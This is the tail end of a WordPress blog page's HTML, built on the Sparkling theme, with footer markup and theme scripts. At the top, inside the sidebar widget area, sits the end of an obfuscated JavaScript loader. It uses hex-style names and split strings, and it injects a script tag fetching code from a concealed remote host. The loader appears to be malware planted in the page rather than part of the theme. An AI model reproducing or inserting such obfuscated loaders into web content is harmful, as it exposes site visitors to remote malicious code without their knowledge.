    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
